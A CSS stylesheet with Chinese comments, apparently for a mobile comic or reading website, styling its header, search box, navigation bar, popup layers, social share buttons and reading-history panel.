/* ========================= 页面常用样式 CSS样式 =========================== */    
.clear {
	clear:both;
}
.fl{ float:left;}
.fr{ float:right;}
.autoHeight{height:auto!important;min-height:0px;height:0px;}
.autoHeight:after{display:block;clear:both;content:".";visibility:hidden;height:0;}
.pd15{ padding-left:15px;}
.fred{ color:#ff3939}
.ffb{ color:#ffb821;}
.ffb:hover{color:#dc9600}
.f29{ color:#299af4}
.f29:hover { color:#006cc2}

.pd22{ padding-top: 22px;}
.mt14{ margin-top:14px;}
.mb14{ margin-bottom:14px;}

/*head*/
.home{ background:#f5f5f5}
.header{ height:46px; background-size:100% 2px; background-color:#fff;}
.header .serCh{ display:none; width:100%; height:44px; background:#fff; position:absolute; left:0; top:0; z-index:5;}
.serChinputBox{margin-right:92px; height:10px}
.searInput{ -webkit-appearance:none; width:100%; float:left;height:30px; border:1px solid #cbcbcb; margin:8px 0 0 10px; border-radius:2px 0 0 2px; border-right:0; background:#f5f5f5; outline:none; font-size:15px; padding:0 5px;}
.searBtn{ width:33px; height:28px; border:1px solid #cbcbcb; float: right; margin:8px 0 0 0; border-radius:0 2px 2px 0; background:url(./images/bg_head_03.png) no-repeat center; background-size: 17px 17px; background-color:#f5f5f5; border-left:0;}
.searClose{ width:31px; height:28px; border:1px solid #cbcbcb; background:url(./images/bg_serch_close.png) no-repeat center; background-size: 10px 10px; border-radius:2px; float:right; margin:8px 10px 0 5px; background-color:#f5f5f5}
.messagSjr{ width:100%; position:absolute; top:46px; z-index:4; background:#fff; z-index: 888}
.messagSjr .keyTit li{ margin:0 10px; padding:0 5px; height:40px; border-bottom:1px solid #cbcbcb; line-height:40px; font-size:14px;}
.messagSjr .keyTit li a{ display: block; height: 40px;  color:#585858}
.messagSjr p{ height:40px; line-height:40px; font-size:13px; padding-left:15px;}
.messagSjr .tag{ padding:0 10px 0 10px;}
.messagSjr .tag li{display: inline-block;*zoom:1;*display:inline;vertical-align: top; font-size: 12px;height:34px;margin: 0 1px 1px 3px;}
.messagSjr .tag li a{background: #42b5ff;display: inline-block;border-radius:2px;*zoom:1;*display:inline;font-size: 12px;padding: 5px 10px;height:21px;color:#fff;line-height:21px;text-decoration: none;}
#hotTit{ display: none}
.c0{background: #42b5ff;}
.c1{background: #0096ff;}
.c2{background: #2775f7;}
.c3{background: #0096ff;}
.c4{background: #0096ff;}
.c5{background: #42b5ff;}
.header .logo{ width:170px; height:46px; float:left; overflow:hidden}
.header .logo img{ display:block}
.header .icon{ display:block; display:block; float:right; background-size: 100% 100%}
.header .icon.head{ width:19px; height: 19px;background-image:url(./images/bg_head_01.png); position:relative; z-index:1;margin: 12px 18px 0 0;}
.header .icon.head img{ border-radius:100px; width:18px; height:18px; top:1px; position:absolute; left:1px;}
.header .icon.head:hover{background-image:url(./images/bg_head_02.png);}
.header .icon.head .tip{ display:inline-block; width:14px; height:14px; background:#ff2a3e; border:2px solid #fff; border-radius:100px; position:absolute; right:-8px; top:-4px; display: none;}
.header .icon.serch{ width:23px; height: 23px; background-image:url(./images/icon_search.png); margin: 13px 13px 0 0;}
.header .icon.serch:hover{ background-image:url(./images/bg_head_04.png);}
.header .icon.setup{ width:18px; height: 13px; background-image:url(./images/bg_head_05.png);  margin: 15px 13px 0 0;}
.header .icon.setup:hover{background-image:url(./images/bg_head_06.png);}
.header .icon.share{ width:26px; height: 26px; background-image:url(./images/icon_share.png);  margin: 11px 13px 0 0;}
.header .icon.share:hover{background-image:url(./images/icon_share_blue.png);}
.header .icon.app{ width:26px; height: 26px; background-image:url(./images/icon_anzhuo.png);  margin: 11px 13px 0 0;}
.header .icon.app:hover{background-image:url(./images/icon_anzhuo_blue.png);}
.nav{  background: rgba(42,154,244,0.9); z-index:3; width:100%;}
.nav li{ text-align:center; float:left; width:20%; padding-top: 1px; font-size:16px; background:url(./images/nav_line.gif) no-repeat right center; height:33px; background-size: 1px 50%}
.nav li.a1{ width:20%}
.nav li.a2{ width:28%}
.nav li.nobor{  background:none}
.nav li:nth-child(5){ background: none}
.nav li a{ color:#ffffff; display:block; height:33px; line-height:33px;font-weight:bold;}
.nav li a.cur{background:url(./images/nav_cur.png) no-repeat center bottom; color:#0090ff; background-size:64px 4px}
.nav.noab{ position:relative}

.menuBar{ height:44px; background:#fff; position:absolute; left:0; top:0; width:100%; display:none; z-index:2}
.menuBar ul{ padding-left:10px; margin-right: 60px;}
.menuBar ul li{ text-align: center; width: 20%; float:left; line-height:44px; text-align:center; font-size:14px;}
.menuBar ul li a{ color:#000}
.menuClose{ width:31px; height:28px; border:2px solid #cbcbcb; background:url(./images/bg_serch_close.png) no-repeat center; background-size: 17px 17px border-radius:2px; float:left; margin:8px 10px 0 5px; background-color:#f5f5f5}


.pageLine{ margin-top:0px; width:100%; height:4px; overflow:hidden; overflow:hidden}
.pageLine img{ display:block; height:2px;}
.pageLine.file{ position:fixed; top:44px;}

.bottomNav{ border-bottom:1px solid #dcdcde;}
.bottomNav li{ width:33%; float:left; border-right:1px solid #dcdcde}
.bottomNav li.last{ border:none}
.record{font-size:12px; color:#5a5858; padding:18px 0; text-align:center;}
.record a{color:#299af4;}
.bottomDown{ overflow:hidden; width:100%; height:55px; background: rgba(0,0,0,0.7); position:fixed; bottom:0; }
.bottomDown .downBtn{ width:272px; float:left; display:block;}
.bottomDown .close{ width:20px; height:20px; background:url(./images/bg_app_close.png); background-size: 100%; margin:17px 17px 0 0; float:right; display:block}
.subNav{ background:#fff; border-bottom:1px solid #dcdcde; height:43px;}
.subNav li{ text-align:center; height:43px; line-height:43px; font-size:12px; border-right:1px solid #dcdcde; width:33%; float:left}
.subNav li.last{ border:none}
.subNav li a{ width: 100%; height: 43px; display: block }
.subNav li span{ text-align:center; padding: 0 0 0 20px; color:#299af4; }
.subNav li .a1{background:url(./images/icon_01.png) no-repeat left; background-size:15px 10px;}
.subNav li .a2{background:url(./images/icon_02.png) no-repeat left; background-size:11px 12px;}
.subNav li .a3{background:url(./images/icon_03.png) no-repeat left; background-size:11px 14px;}
.subNav li .a4{background:url(./images/icon_04.png) no-repeat left; background-size:13px 13px;}
.subNav li .a5{background:url(./images/icon_05.png) no-repeat left; background-size:13px 12px;}
.subNav li .a6{background:url(./images/icon_06.png) no-repeat left; background-size:13px 13px;}
.subNav li .a7{background:url(./images/icon_07.png) no-repeat left; background-size:14px 14px;}
.subNav li .a8{background:url(./images/icon_08.png) no-repeat left; background-size:14px 12px;}
.subNav li .a9{background:url(./images/icon_09.png) no-repeat left; background-size:13px 12px;}


.PubBtn{border:1px solid #0090ff; font-size:13px; color:#0090ff; display:block; border-radius:2px; text-align:center;width:75px; height:28px; line-height:28px; float:left}


/*弹层*/
.show{ position:fixed; background:rgba(0,0,0,.5); width:100%; height:100%; z-index:4; display:block; top:0; left:0; display: none}
.layer{ width:350px; height:100px; background:#fff; border-radius:2px; position:fixed; z-index:99999; font-size:14px;}
.layerIcon01{ width:47px; height:47px; background:url(./images/iconItem.png) 0 -443px; margin:45px auto 10px}
.layerIcon02{ width:47px; height:47px; background:url(./images/bg_sub.png); background-size: 47px 47px;  margin:23px auto 5px}
.layerIcon03{ width:47px; height:47px; background:url(./images/bg_his.png); background-size: 47px 47px;  margin:23px auto 5px}
.layerIcon04{ width:94px; height:94px; background:url(./images/iconItem.png) -1px -883px; margin:45px auto 10px}
.layerIcon05{ width:94px; height:94px; background:url(./images/iconItem.png) -113px -883px; margin:45px auto 10px}
.layerIcon06{ width:47px; height:47px; background:url(./images/bg_icon_sb.png);background-size: 47px 47px; margin:23px auto 5px}
.layer p{ line-height:25px; text-align:center}
.layer p.opacity{ opacity:.6}
.layer p.LinHei{ margin:18px 0 19px 0;}
.layerBtn{ width:145px; height:30px; display:block; display:block; width:76px; height:28px; background:#fff; border:1px solid #0090ff; color:#0090ff; text-align:center; margin:12px auto 0; line-height:28px; border-radius:2px;}
.layer .look{ float:left; line-height:28px; margin:1px 20px 0 38px;}
.layer .look:hover{ background:#0090ff; color:#fff}
.layer .can{  float:left; line-height:28px; border:1px solid #dcdcde; color:#343434}
.layer .can:hover{ background:#efefef}
.layerBtn:hover{display:block; color:#fff; border:2px solid #0090ff; background:#0090ff}
.layerClose{ width:20px; height:20px;background:url(./images/bg_layer_close.png); background-size: 12px 12px; margin:10px; float:right; cursor:pointer}
.layer.bg{ background: rgba(255,255,255,0.9);}
.layer .sharBar{ height:76px; line-height:76px; font-size:30px; background:#fff; border-radius:5px 5px 0 0; text-align:left; padding-left:30px;}
.layerIcon01{width:47px; height:47px; background:url(./images/bg_success.png); background-size: 47px 47px; margin:23px auto 5px}



/*分享*/
.sharWin{
    width: 350px; height: 90px; position: fixed; z-index: 9999; border-radius:2px; z-index: 20; overflow: hidden;opacity:0;-webkit-transform: scale(0);-moz-transform: scale(0)
}
.sharWin .sharClose{
    width:20px; height:28px;background:url(./images/bg_layer_close.png) no-repeat center; background-size: 12px 12px; margin:5px 10px 5px 5px; float:right; cursor:pointer
}
.sharWin .sharClose:hover{
    background:url(./images/bg_layer_close_h.png)  center no-repeat; background-size: 12px 12px;
}
.sharWin .sharBar{
    height:38px; line-height:38px; font-size:15px; background:#fff; border-radius:2px 2px 0 0; text-align:left; padding-left:15px; background: #fff;
}
.sharWin .sharBox{
    height: 222px; text-align:center; background:rgba(255,255,255,.9)}
.bds_tsina.sina{
    background:url(./images/bg_shar_sina.png); background-size: 48px 66px; background-position: 0 0!important; width: 48px; height: 66px; padding:0; margin: 20px 0 0 22px
}
.bds_qzone.zone{
    background:url(./images/bg_shar_zone.png);  background-size: 48px 66px; background-position: 0 0!important;  width: 48px; height: 66px; padding:0; margin: 20px 0 0 31px
}

.bds_tqq.tqq{
    background:url(./images/bg_shar_tqq.png); background-size: 48px 66px; background-position: 0 0!important;  width: 48px; height: 66px; padding:0; margin: 20px 0 0 22px
}
.bds_more.more{
    background:url(./images/bg_btn_more.png) !important; background-size: 48px 66px !important; background-position: 0 0!important;  width: 48px !important; height: 66px !important; padding:0 !important; margin: 20px 0 0 31px !important
}
.bds_sqq.sqq2{
    background:url(./images/bg_btn_sqq.png); background-size: 48px 66px !important; background-position: 0 0!important;  width: 48px; height: 66px; padding:0; margin: 20px 0 0 31px
}
.bds_weixin.weixin2{
    background:url(./images/bg_btn_weixin.png); background-size: 48px 66px !important; background-position: 0 0!important;  width: 48px; height: 66px; padding:0; margin: 20px 0 0 31px
}
/*====弹层打开样式=======*/
.layerz {
    -webkit-transition-duration: .3s;
    -webkit-transition-delay: .1s;
    -webkit-transition-timing-function:ease-in;
    -moz-transition-duration: .3s;
    -moz-transition-delay: .1s;
    -moz-transition-timing-function:ease-in;
    -o-transition-duration: .3s;
    -o-transition-delay: .1s;
    -o-transition-timing-function:ease-in;
    opacity: 1;transform: scale(1);
    -webkit-transform: scale(1);
    -moz-transform: scale(1);
    -o-transform: scale(1);transition: transform .3s linear .3s;
    -webkit-transition: -webkit-transform .3s linear .3s;
    -moz-transition: -moz-transform .3s linear .3s;
    -o-transition: -o-transform .3s linear .3s;
}

.globalPadding { padding-left: 2%; padding-right: 2%; }
.img_001 img{width:100%}
.globaltop10{ margin-top:10px}
.globalbottom10{ margin-bottom:10px}
.globaltop50{ margin-top:50px}
.globalbottom50{ margin-bottom:60px}
.tbCenter,#qTcms_Pic_middle{ text-align:center}

.max-h200{height:196px; overflow:auto;}
.Drama{ padding-top:10px}


#hContent{position:absolute; top:80px;  width:100%; z-index:887; display:none;background:#fff}
#hContent .hHead{/*background:url(./images/history.gif) right 0 no-repeat;*/ padding:0px 0px 0; height:35px; line-height:35px;  display:block;}
#hContent .hHead span{float:right; padding-right:6px;font-size:14px}
#hContent a.red{ color:#ff0000}
#hContent a.green{ color:#090}
#hContent a.blue{ color:#00f; font-size:14px}
#hContent #hList{padding:0 6px 8px; background-color:#FFF; border:1px solid #CCC;  overflow:hidden;}
#hContent .hNone{line-height:60px; text-align:center; color:#666;border-top:1px solid #F0F0F0;}
#hContent .hList{ text-align:center; color:#666;border-top:1px solid #F0F0F0;}
#hContent .hListMax{ height:245px; overflow:auto;}
#hContent .hList li{text-align:left; line-height:18px; padding:6px; border-bottom:1px solid #F0F0F0;}
#hContent .hList li.over{background-color:#FFF4F0;}
#hContent .hTime{ color:#060; clear:both; display:block; padding-left:20px; padding-top:2px; margin-top:2px; color:#666; font-family:Tahoma, Geneva, sans-serif; border-top:1px dashed #F0F0F0; font-size:11px;}
#hContent .hDelete{ float:left; margin-right:6px; margin-top:1px; background:#FFF url(./images/2011_sprits.gif) 3px -847px no-repeat; display:block; overflow:hidden; border:1px solid #999; width:13px; height:13px; cursor:pointer;}
#hContent .big{font-size:14px; color:#008cff; font-weight:bold;}


.positionFooter {
	background: #f3f3f3;
	bottom: 0;
	left: 0;
	position: fixed;
	width: 100%;
	z-index: 200;
	border-top: 1px solid #ddd
}
.positionHeader {
	top: 0;
	left: 0;
	position: fixed;
	width: 100%;
	z-index: 200;
	margin-bottom:200px
	height:200px;
}
.positionHeader_dz {
	width: 100%;
	height:34px;
}

